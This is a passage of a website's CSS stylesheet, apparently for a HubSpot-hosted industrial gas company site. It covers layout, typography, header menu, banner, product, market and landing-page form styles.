    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/*****************************************/
/* Start your style declarations here    */
/*****************************************/

/****************************
********************** Variables *******/

























/*responsive header size*/






/**button**/














/**color***/


 










/****btn****/











 /*******************************
***************************** Global Syles *************/

/*html { scroll-behavior: smooth; }
*/
a{color:#A21A15;}
a:hover{color:#a9221a;text-decoration:none;}
a:focus{outline: 1px dashed #A21A15;text-decoration:none;}
/**button defont-css*/
a.cta_button {text-decoration:none;}
.red-fill-btn a{float:right}
a.red-fill-btn,
.red-fill-btn a, .red-btn {background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 15px; text-align: center; display:inline-block; font-family:'Titillium Web'; font-weight: 700;}
.header-container .red-fill-btn a {padding: 12px 15px 10px;}
a.red-fill-btn:hover,
.red-fill-btn a:hover,.red-btn:hover {background:#a9221a}
.Lineredbutton,.red-border-white-fill-btn{text-decoration:none;background:none; border:2px solid #E22822;font-size:16px; color:#E22822; padding:15px 35px; display:inline-block;font-family:'Titillium Web'; font-weight: 700;}
.red-border-white-fill-btn{background:#fff;}
.red-border-white-fill-btn.active,
.Lineredbutton:hover,.red-border-white-fill-btn:hover{background:#E22822; color:#fff}
.btnSky{background:#e1ebf7; color:#2d2a26; font-size:16px; padding:15px 35px; display:inline-block; font-family:'Titillium Web'; font-weight: 700;;text-decoration:none;outline: 2px solid; outline-color: #e1ebf7;}
.btnSky:hover, .btnSky:focus{background:transparent;color:#ffffff;outline: 2px solid #ffffff;}
body {font-size: 20px; color: #626262; line-height: 1.5; margin: 0px; font-family: 'Source Sans 3';font-variant-ligatures: none; background-color:#fff; }

.row-fluid .page-center {max-width: 1200px; padding: 0 15px; margin: 0 auto!important; float: none;}
.row-fluid .page-center.pc-small {max-width: 960px;}
.row-fluid .page-center.pc-medium {max-width: 1100px;}

ul {
/*     padding: 0; */
    margin: 0;
}

.body-container ul {margin-bottom: 20px;}



*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

/***** Padding *******/
.paddingt10 {padding-top: 10px;}
.paddingt20 {padding-top: 20px;}
.paddingt30 {padding-top: 30px;}
.paddingt40 {padding-top: 40px;}
.paddingt50 {padding-top: 50px;}
.paddingt60 {padding-top: 60px;}
.paddingt70 {padding-top: 70px;}
.paddingt80 {padding-top: 80px;}
.paddingt90 {padding-top: 90px;}
.paddingt100 {padding-top: 100px;}
.paddingt120 {padding-top: 120px;}
.paddingt140 {padding-top: 140px;}
.paddingt160 {padding-top: 160px;}
.paddingt180 {padding-top: 180px;}

.paddingb10 {padding-bottom: 10px;}
.paddingb20 {padding-bottom: 20px;}
.paddingb30 {padding-bottom: 30px;}
.paddingb40 {padding-bottom: 40px;}
.paddingb50 {padding-bottom: 50px;}
.paddingb60 {padding-bottom: 60px;}
.paddingb70 {padding-bottom: 70px;}
.paddingb80 {padding-bottom: 80px;}
.paddingb90 {padding-bottom: 90px;}
.paddingb100 {padding-bottom: 100px;}
.paddingb120 {padding-bottom: 120px;}
.paddingb140 {padding-bottom: 140px;}
.paddingb160 {padding-bottom: 160px;}
.paddingb180 {padding-bottom: 180px;}

.paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
.paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
.paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
.paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
.paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
.paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
.paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
.paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
.paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
.paddingtb120 {padding-top: 120px; padding-bottom: 120px;}
.paddingtb140 {padding-top: 140px; padding-bottom: 140px;}
.paddingtb160 {padding-top: 160px; padding-bottom: 160px;}
.paddingtb180 {padding-top: 180px; padding-bottom: 180px;}

@media (max-width: 767px) {
  .mobile_paddingt0 {padding-top: 0px;}
  .mobile_paddingt10 {padding-top: 10px;}
  .mobile_paddingt20 {padding-top: 20px;}
  .mobile_paddingt30 {padding-top: 30px;}
  .mobile_paddingt40 {padding-top: 40px;}
  .mobile_paddingt50 {padding-top: 50px;}
  .mobile_paddingt60 {padding-top: 60px;}
  .mobile_paddingt70 {padding-top: 70px;}
  .mobile_paddingt80 {padding-top: 80px;}
  .mobile_paddingt90 {padding-top: 90px;}
  .mobile_paddingt100 {padding-top: 100px;}
  
  .mobile_paddingb0 {padding-bottom: 0px;}
  .mobile_paddingb10 {padding-bottom: 10px;}
  .mobile_paddingb20 {padding-bottom: 20px;}
  .mobile_paddingb30 {padding-bottom: 30px;}
  .mobile_paddingb40 {padding-bottom: 40px;}
  .mobile_paddingb50 {padding-bottom: 50px;}
  .mobile_paddingb60 {padding-bottom: 60px;}
  .mobile_paddingb70 {padding-bottom: 70px;}
  .mobile_paddingb80 {padding-bottom: 80px;}
  .mobile_paddingb90 {padding-bottom: 90px;}
  .mobile_paddingb100 {padding-bottom: 100px;}

  .mobile_paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
  .mobile_paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
  .mobile_paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
  .mobile_paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
  .mobile_paddingtb50 {padding-top: 50px; padding-bottom: 50px;}
  .mobile_paddingtb60 {padding-top: 60px; padding-bottom: 60px;}
  .mobile_paddingtb70 {padding-top: 70px; padding-bottom: 70px;}
  .mobile_paddingtb80 {padding-top: 80px; padding-bottom: 80px;}
  .mobile_paddingtb90 {padding-top: 90px; padding-bottom: 90px;}
  .mobile_paddingtb100 {padding-top: 100px; padding-bottom: 100px;}
  .set-height {height: auto!important;}
  
}

.text-left {text-align: left;}
.text-center {text-align: center;}
.text-right {text-align: right;}

@media (max-width: 767px) {
  .mobile-text-left {text-align: left;}
  .mobile-text-center {text-align: center;}
  .mobile-text-right {text-align: right;}

}

/*************************************
*********************** Typography *************/
.custom-anchor {position: absolute; margin-top: -45px;}

 h2, h3, h4, h5, .h2, .h3, .h4, .h5  {font-family: 'Titillium Web'; font-weight: 700;line-height: 1.2em; margin: 8px 0; }
h1, .h1{ font-family: 'Titillium Web'; font-weight: 400; line-height: 1.2;}

h1, .h1 {font-size: 46px; color:#2D2A26;font-weight:400;}
h2, .h2 {font-size: 34px; color:#2D2A26; }
h3, .h3 {font-size: 28px; color:#2D2A26}
h4, .h4 {font-size: 24px; color:#2D2A26}
h5, .h5 {font-size: 20px; color:#2D2A26}
h6, .h6 {font-size: 16px; color:#626262; font-family:'Titillium Web', font-weight: 300} 
 
a { transition: /*.25s*/ none;}
a:hover {text-decoration: none;}
/*
ul{padding:0;margin:0;}
li{list-style:none;}
*/
p{margin-top:0;}

strong, b {font-family: 'Titillium Web'; font-weight: 700;}

.visibility-hidden{visibility: hidden;} 

.font-white,
.font-white h1,
.font-white h2,
.font-white h3,
.font-white h4,
.font-white h5,
.font-white span,
.font-white li,
.font-white p{ color: #fff;}
/*--------------------------------------------
 *        top header css
 * ------------------------------------------*/
.header-container-wrapper{background-color:#fff;line-height:nomal;position:relative; z-index:999;}
.header-container-wrapper .header-menu.custom-menu-primary {line-height: normal;padding-top: 15px;}
.header-container-wrapper.fixed-header {position: fixed;z-index: 99;left: 0;right: 0;}
.lp-template .header-container-wrapper.fixed-header {position: static!important;}
.header-container-wrapper .header-top-row div{min-height:0;}
.header-container-wrapper .header-top-row {text-align: right; min-height:0; padding: 10px 0 0;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-top-row {display: none;/*transition: all ease 0.5s;*/}
.header-container-wrapper .header-top-row .span2{display:none}
.header-container-wrapper .header-top-row .span7.header-top-menu,  .header-container-wrapper .header-top-row .span3{display: inline-block;width: auto; float:none; min-height:0;}
.header-container-wrapper .header-top-row .span2 a{font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#626262}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li{line-height:initial;}

.header-container-wrapper .header-top-row .span7.header-top-menu ul li a{max-width:100%; font-size:14px; font-family:'Titillium Web'; font-weight: 500; color:#545454; padding: 7px 10px;/*transition:all ease-in-out 0.2s;*/}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a:hover{color:#A21A15}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:nth-child(2) a { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a { color: #545454 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li ul li:nth-child(2) a:hover { color: #E22822 }
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a{font-family:'Titillium Web'; font-weight: 700;}
.header-container-wrapper .header-top-row .span7.header-top-menu ul li:first-child a strong{font-weight:normal;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul {padding-top: 5px;}
.header-container-wrapper .header-top-row .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {padding-top: 10px; line-height: 1;}
.header-container-wrapper .header-top-row .span7.header-top-menu .span3 input::placeholder{opacity:1}
.header-container-wrapper .header-top-row .span3 input{background-color:#f1f1f1; max-width:100%;border: none; color:#4E5050; font-size:12px;padding: 11px 15px;}
/*.header-container-wrapper .header-top-row .span3 input:focus,.header-container-wrapper .hs-search-field__bar button:focus{outline:none;}*/
.header-container-wrapper .hs-search-field__bar form {display: flex;max-width: 116px;}
.header-container-wrapper .hs-search-field__bar button {margin: 0;border: none; background-color: #f1f1f1; padding: 0 10px 0 10px;}
.header-container-wrapper .hs-search-field__bar button svg {fill: #626262;height: 14px;}
.header-container-wrapper .header-top-row .span3 {float: right;}
.header-container-wrapper .header-bottom-row {padding-bottom: 0px; text-align:right;/*-webkit-transition: all ease 0.5s;transition: all ease 0.5s;*/}
.header-container-wrapper.fixed-header .header-bottom-row {padding: 10px 0;}
.header-container-wrapper .header-bottom-row ul li{line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a{color:#2d2a26; font-size:18px; font-family:'Titillium Web'; font-weight: 700; padding:10px 0;margin:0 15px; max-width:100%;position:relative;line-height:normal;}
.header-container-wrapper .header-bottom-row ul li a:hover{color:#A21A15}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:after {content: "";position: absolute;height: 4px;background-color:#A21A15;width: 0;left: 0;bottom: 0;/*transition: all ease 0.3s;*/}
.header-container-wrapper .header-bottom-row ul li.hs-menu-depth-1 > a:hover:after {content: "";width: 100%;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {display: inline-block;max-width: 180px;width: 100%;}
.header-bottom-row .span8.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled, .header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {display: inline-block;width: auto;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {float:right;padding-top: 10px;}
.span10.widget-span.widget-type-cell.right-header {
    width: auto;
    float: right;
    margin-left: 0;
    max-width: 80%;
    width: 100%;
}

.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {text-align: left; background-color: #fff; /*padding-top: 29px;*/ }
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li {margin-bottom: 8px; padding: 10px;}
.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {padding: 0; margin: 0; font-family: 'Titillium Web'; font-weight: 500; width: auto;}

@media(min-width: 769px){
 .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: calc(100%);
    top: -10px;
  } 
}


@media (min-width: 1200px) {
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {max-width: 220px; position: relative; top: -37px; /*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {top: -5px;}
  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo img {/*transition: .25s;*/}
  .fixed-header .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo {width: 175px!important;}
}

.header-top-row .hs-search-field__suggestions {
    position: absolute;
    background-color: #fff;
    width: 250px;
    right: 0;
    text-align: left;
    z-index: 1;
}
.header-top-row .hs-search-field button {width: 34px; padding: 0; position: relative; height: 39px; top: 5px;}

.body-container-wrapper .menus-links-sec div#jump-link-wrapper.jump-link-fixed { position: static; padding-bottom:0px;}
.body-container-wrapper .menus-links-sec { position: -webkit-sticky; /* Safari */ position: sticky; top: 70px; z-index: 5;}
/*-----end here--*/

/*------------------------------------------------------
 *            main banner css
 * --------------------------------------------------*/
.main-hero-section {
  position:relative; 
  background-size:cover;
  background-position:center center;
  background-repeat:no-repeat;
  min-height: 575px;
}
.video-hero.main-hero-section{background-color:#000;}
.main-hero-section .page-center{}

.main-hero-section .banner-content-box {
    padding: 0 200px;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    max-width: 1170px;
}
.banner-content-box .banner-title h1{font-size:60px; font-family:'Titillium Web'; font-weight: 700;; text-shadow: 0px 2px 5px rgba(0,0,0,0.6); margin: 20px 0 0;}
.banner-content-box .banner-content {
  max-width: 950px; 
  margin: 0 auto;
}
.inner-hero-modulefor-market:not(.inner-hero-condensed) .banner-content-box .banner-content {
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.banner-content-box .banner-content p{font-size:30px; font-family:'Titillium Web'; font-weight: 500; text-shadow: 0px 2px 5px rgba(0,0,0,0.6);}
/*--*/
.main-copy-module:not(.small-font) p {font-size: 24px}
.person-quote blockquote{font-size:20px; font-family:'Titillium Web'; font-weight:500; margin-top:30px;}
.person-quote blockquote i strong {font-family: 'Titillium Web';font-weight: 700; font-style: italic; }
.person-quote blockquote i{font-family:'Titillium Web'; font-weight:500;}
.person-quote p span{font-size:15px; font-family:'Source Sans 3'}
.main-testimonial-mod {background-size: cover; background-position: center top;}
.main-testimonial-mod p span{font-family:'Source Sans 3'}
.person-quote blockquote strong {font-family:'Titillium Web'; font-weight: 700; font-style: italic;}
.person-image {
    height: 100px;
    width: 100px;
    margin: 0 auto;
    border-radius: 100%;
    overflow: hidden;
    border: 2px solid #fff;
}
/*  ============= Products Css ================== */
.main-col-position-section .page-center {display: flex;flex-wrap: wrap;justify-content: center;display: -webkit-flex;-webkit-flex-wrap: wrap;-webkit-justify-content: center;color:#626262;}
.main-col-position-section .mod-left-col,.main-col-position-section .mod-right-col {-webkit-flex: 0 0 50%;max-width: 50%; width: 50%; box-sizing: border-box;}
.main-col-position-section .mod-left-col {padding-right: 30px;}
.mod-title h1,
.mod-title h2,
.mod-title .h2,
.mod-title .h3,
.mod-title h3,
.mod-title h4,
.mod-title h5,
.mod-title h6{position: relative;}

.mod-title h1:before,
.mod-title h2:before,
.mod-title .h2:before,
.mod-title .h3:before,
.mod-title h3:before,
.mod-title h4:before,
.mod-title h5:before,
.mod-title h6:before{ content: ""; background-color: #E22822; height: 7px; width: 80px; display: block; margin: 0 0 40px; }

.main-col-position-section.image-on-left-pos .mod-left-col {order: 2;padding-left: 50px;padding-right: 0;}
.main-col-position-section .mod-left-col .mod-button {
    margin-bottom: 20px;
}

.main-markets-section { background-color:#f1f1f1;position:relative;}
.market_outer {display: flex;display: -webkit-flex;flex-wrap: wrap;-webkit-flex-wrap: wrap;margin:0 -15px;}
.market_outer .market-left-column,.market_outer .market-right-column {max-width: 50%;flex: 0 0 50%;-webkit-flex: 0 0 50%; padding: 0 15px;}
.market-right-column ul {padding:0;margin:0;}
.market-right-column li {list-style:none;}
.market-left-column:before {content: "";position: absolute;left: 0;/*background-color: #eceded;*/bottom: 0;width: 50%;height: 100%;}
.col-markt {position: relative;z-index: 9;}
.market_outer .market-left-column .mod-content{padding-right:80px}
.main-markets-section .mod-first-column {width: 35%;padding-right: 30px;box-sizing: border-box;}
.main-markets-section .market-right-column ul {display: flex;flex-wrap: wrap;padding: 56px 0 0;display: -webkit-flex; -webkit-flex-wrap: wrap;}
.main-markets-section .market-right-column ul li {padding: 0 20px 15px;width: 50%;}
.main-markets-section .market-right-column ul li a{font-family:'Titillium Web'; font-weight: 400; color:#D4221C;}
.main-markets-section .market-right-column ul li a[href="javascript:;"] {cursor: default;}
.main-markets-section .market-right-column ul li a:hover,.main-markets-section .market-right-column ul li a:focus {color: #626262;}  
.mod-button a.cta_button {
    min-width: 175px;
    text-align: center;
    padding: 12px 20px;
}

div#contact-us { background: #A21A15;}
div#contact-us .section-title {display: inline-block; color: #fff;}
.bottom_cont_us {text-align: center;}
div#contact-us .section-title h4,
div#contact-us .section-title .h4 { color: #fff; margin: 10px 10px 10px 0;}


div#contact-us .section-content p{margin: 10px 0; font-size:24px}
div#contact-us .section-content {display: inline-block;color: #fff;/* float: left; */}
div#contact-us .county-drop-box {float: right;}
div#contact-us .county-drop-box ul{padding-left:0;}
div#contact-us .county-drop-box ul li{list-style:none; position:relative;}
div#contact-us .county-drop-box ul li ul { position: absolute; width: 100%;background: #fff;box-shadow: 0px 4px 5px rgba(0,0,0,0.1); padding: 10px 0;z-index: 9;}
div#contact-us .county-drop-box ul li ul li{padding:2px 10px}
.button-contact {display: inline-block; margin-left: 30px;}


/* .main-testimonial-mod{color:#fff;} */
.main-testimonial-mod p {color:#000;}

.main-testimonial-mod .person-quote blockquote {position:relative; padding-top:20px;}

.main-testimonial-mod.show-openQuote .person-quote blockquote::before {
    content: "";
    position: absolute;
    width: 66px;
    height: 47px;
    background: url(https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/AME_Aug19/US-images/Home/qutes.png);
    top: -40px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.main-testimonial-mod .person-quote blockquote i {font-family:'Titillium Web'; font-weight: 700; font-style: italic; }
.blog_outer {display: flex;display: -webkit-flex;}
.blog_outer .mod-first-column {max-width: 34.3%; width: 34.3%; flex: 0 0 35%; -webkit-flex: 0 0 35%;padding-right: 30px;box-sizing: border-box;}
.main-featured-resources-section .mod-columns {display: flex;flex-wrap: wrap; margin: 0 -15px; display: -webkit-flex; -webkit-flex-wrap: wrap;max-width: 70%; width: 70%;}
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 50%;flex: 0 0 50%; padding: 0 15px; -webkit-flex: 0 0 50%;}
.main-featured-resources-section .category-date a, .main-featured-resources-section .post-btn a{font-family:'Titillium Web'; font-weight: 700;}
.main-featured-resources-section .post-image {
  margin-bottom: 25px;
  background-size: cover;
  background-position: 50%;
  height: 200px;
}

.main-featured-resources-section .post-content p{font-size: 16px; color: #626262;font-family: 'Titillium Web'; font-weight: 300;}

/*-------*/
/*--*/
.outer-wrap-position-mod{overflow:hidden;}
.outer-wrap-position-mod .section-items.image-on-left-pos .image-box {text-align:center;width: 50%;padding-right: 3%;float: left; margin-top:40px;}
.outer-wrap-position-mod .section-items.image-on-left-pos .content-box { margin-top:40px;width: 50%;float: left;padding-left: 3%;}
.outer-wrap-position-mod .content-box p strong{font-family:'Titillium Web'; font-weight: 700;; font-weight:normal}
.outer-wrap-position-mod .content-box ul{padding-left:0px;}
.outer-wrap-position-mod .content-box ul li {list-style:none;    line-height: 24px;padding: 6px 0;}
.outer-wrap-position-mod .content-box ul li strong{font-family:'Source Sans 3'; font-weight: 400;}
.outer-wrap-position-mod .content-box .mod-content p{line-height:24px;}
/*--*/

.outer-wrap-position-mod {display: block;overflow: hidden; width: 100%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box { float: right;padding-right:0; padding-left:3%; margin-top:40px; width:50%;}
 .outer-wrap-position-mod .section-items.image-on-right-pos .image-box img{max-width:100%;}
.outer-wrap-position-mod .section-items.image-on-right-pos .content-box{padding-left:0; padding-right:3%; margin-top:40px;float:left; width:50%;}
.show-pop-box::before { content: ""; position: fixed;width: 100%; height: 100%;background: rgba(0,0,0,0.7);z-index:9;}
.show-pop-box {position: relative;}
.popup-outer-box.open-popup {position: absolute;background: #fff;max-width: 1000px;padding:4%;Z-INDEX: 9;left: 0;right: 0; margin: 0 auto;}
.popup-outer-box.open-popup .popup-inner-box .section-title h2 {display: none;}
.popup-outer-box.open-popup .popup-inner-box .section-title{position:relative;height: 8px; margin-bottom:50px;}
.popup-outer-box.open-popup .popup-inner-box .section-title::before{content: ""; position: absolute; width: 72px;height: 8px;background:#A21A15;left: 0;right: 0;margin: 0 auto;top: 0;}
.popup-outer-box.open-popup  .popup-close { position: absolute; right: -25px;top :-25px;text-align: center;}
.popup-outer-box.open-popup  .popup-close a{color:; width: 50px;border-radius: 100%;     display: block;line-height: 50px; color:#fff; height: 50px;background:#A21A15;}
.popup-outer-box.open-popup  .additional-box .block-content ul { padding-left: 0;max-width: 750px;}
.popup-outer-box.open-popup .additional-box .block-content ul li {list-style: none; display: inline-block; width: 50%;float: left;padding: 10px 0;}
.popup-outer-box.open-popup .additional-box .block-content ul li span{color:#A21A15}

.hs-content-name-co2-calculator-popup { font-family:'Titillium Web'; }

/*---*/
/*------------------------------------------------
              Food and beverage  
* ----------------------------------------------*/
.inner-hero-modulefor-market{position:relative; background-size:cover; min-height: 420px;background-position:center; background-color:#000}
.hs-content-name-terms-of-use-messer-us .inner-hero-modulefor-market,
.hs-content-name-products .inner-hero-modulefor-market,
.hs-content-name-privacy-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-markets .inner-hero-modulefor-market,
.hs-content-name-safety-environment .inner-hero-modulefor-market,
.hs-content-name-covid-19-statement-messer-us .inner-hero-modulefor-market,
.hs-content-name-technology-solutions .inner-hero-modulefor-market,
.hs-content-name-markets-electronics .inner-hero-modulefor-market{background-color:#fff}
.inner-hero-modulefor-market.inner-hero-condensed {min-height: 1px; background-position: 50%;}
/* .inner-hero-modulefor-market .page-center {position: absolute;left: 0;right: 0;margin: 0 auto; top: 50%;transform: translateY(-50%);} */
.banner-title.white-border-box h5,
.banner-title.white-border-box span { display: inline-block;padding: 20px 25px;border: 1.5px solid #E1EBF6;}


.main-copy-module p strong {font-family:'Titillium Web'; font-weight: 700;}
.main-copy-module ul {margin-bottom: 15px; padding-left: 20px;}
.market-resorces-section { display: block;overflow: hidden;width: 100%;position: relative;}
.resources-innaer-block > div {padding: 20px 0; position:relative;}
.block-resources-item.top-border::before {content: "";position: absolute; left: -375px; width: 480px;height: 4px; background: #F1F1F1;top: 0;}
.block-resources-item.bottom-border::after {content: ""; position: absolute;right: -375px; width: 480px; height: 4px; background: #F1F1F1;bottom: 0;}
.block-resources-item .item-ideals p{font-family:'Titillium Web'; font-weight: 400;}
.block-resources-item .item-ideals p strong{font-weight:normal}
.block-resources-item .item-ideals p span{color:#A21A15}
.main-resources-section {display:block; overflow:hidden}
.main-resources-section .section-left-column { width: 50%;float: left;padding-right: 30px;}
.main-resources-section .section-left-column h5,
.main-resources-section .section-left-column .h5{ color:#A21A15 } 
.main-resources-section .section-right-column{width: 50%;float: left;}
.main-resources-section .section-right-column .image-box img {border: 1px solid #e1ebf6;} 
.inner-hero-modulefor-market.inner-hero-condensed h1 {margin: 20px 0;}
/*------------------------------------------------
              Products Page (Date 20-aug-2019)
* ----------------------------------------------*/
.products-col-module{display:block; overflow:hidden;}
.products-col-module .section-header{margin-bottom:30px;}
.products-col-module .section-bottom-col {
  display:flex;
  margin-left: -15px;
  margin-right: -15px;    
  flex-wrap: wrap;
  justify-content: center; 
}
.products-col-module .section-bottom-col .product-col-items {
  flex:0 0 33.333%;
  display: flex;
  padding: 0 15px;
  margin:15px 0; min-height:269px;
}

.products-col-module .section-bottom-col .product-col-inner .item-content p{ font-weight: 400; }

.product-col-inner {
  padding: 20px;
  width: 100%;
}
.product-col-inner .item-image {padding: 10px 0 25px;}
.product-col-inner .item-content h6 {margin-top: 15px;}
/*---------same heading style--------------**/
.products-col-module .section-header h2, .markets-two-col-mod .section-header h2{display: inline-block;padding: 20px 35px;border: 2.5px solid #E1EBF6;}
/*------------------------------------------------
              Markets Page (Date 21-aug-2019)
* ----------------------------------------------*/
.markets-two-col-mod .section-header { margin-bottom: 50px;}
.markets-two-col-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.markets-two-col-mod .section-btm-row .market-col-items {flex: 0 0 50%;padding: 0 15px;margin: 15px 0;}
.markets-two-col-mod .section-btm-row .market-col-items .item-left-col {display: inline-block;float: left;  margin-right: 30px;min-height: 190px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-content p {font-size:16px;margin-bottom: 0px;}
.markets-two-col-mod .section-btm-row .market-col-items .item-link a{font-size:16px; font-family:'Titillium Web'; font-weight: 700;}
/*------------------------------------------------
              Laanding page (Date 21-aug-2019)
* ----------------------------------------------*/
.lp-template .header-container-wrapper{padding:20px 0 20px 0;}
.lp-template .header-container-wrapper .header-logo img{max-width:219px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left, .landing_page-left  { width: 50%;padding-left: 15%;padding-right: 5%;}
.form-column {width: 50%; float: left;padding-right: 20%; padding-left: 5%;background:#e1ebf6;}
.form-column .span6.widget-span.widget-type-cell{width:100%; max-width:100%:}
.form-column h3{margin-bottom:20px;}
/*.form-column form .hs-form-field:not(.hs-fieldtype-checkbox) > label{display:none;}*/
.form-column form input::placeholder, .form-column form textarea::placeholder {opacity: 1;color: #57585C;}
 form input,
.form-column form input, .form-column form select, .form-column form textarea{padding: 15px 15px;border: none;margin: 5px 0;color: #57585C; font-family: inherit; font-size: 12px;}
.form-column .form-mod form input,
.form-column .form-mod form select,
.form-column .form-mod form textarea {width:100% !important;}
.form-column form .hs-error-msgs label {display: block;color:#A21A15; font-size:16px}
.form-column form ul.inputs-list {padding-left: 0;}
.form-column form ul.inputs-list li,
.form-column form ul.inputs-list li.hs-form-booleancheckbox {list-style: none;}
.form-column form ul.inputs-list li label,
.form-column form ul.inputs-list li.hs-form-booleancheckbox label{display:block; font-size:16px;}
.form-column form .hs-form-field.hs-fieldtype-checkbox {margin-top: 20px;}

input#submitbutton,
form input[type="submit"],
.form-column form input[type="submit"]{background:#A21A15; color:#fff;font-size:16px; text-decoration:none;padding:12px 15px; display:inline-block;
  cursor:pointer; font-family:'Titillium Web'; font-weight: 700; margin-top: 25px; margin-bottom: 100px; border:none;}
input#submitbutton:hover,
.form-column form  input[type="submit"]:hover{background:#a9221a}
.form-column form input[type="checkbox" i],.form-column form input[type="radio" i] {margin-right:5px; width: auto !important;}
div#footer-for-lp { background: #f4f4f4;}
input#submitbutton {border: none;}


.input input::placeholder { display:none;color:transparent; }

/*------ accordion -------*/
.acc-content {display: none;}
.acc-item__trigger {cursor: pointer;}
.acc-item__trigger span {color: #E22822; margin-right: 10px;}
.acc-item {padding-bottom: 0!important;}

/*-----thankyou page----------*/
.main-copy-module a strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal}
.span6.widget-span.widget-type-custom_widget.landing_page-left p strong{font-weight:normal; font-family:'Titillium Web'; font-weight: 700;}
.span6.widget-span.widget-type-custom_widget.landing_page-left h4{margin-top:30px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul{padding-left:0px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li{list-style:none; display:inline; padding:0 3px;}
.span6.widget-span.widget-type-custom_widget.landing_page-left:not(.enable-list) ul li:first-child{padding-left:0px;}

@media (min-width: 768px) {
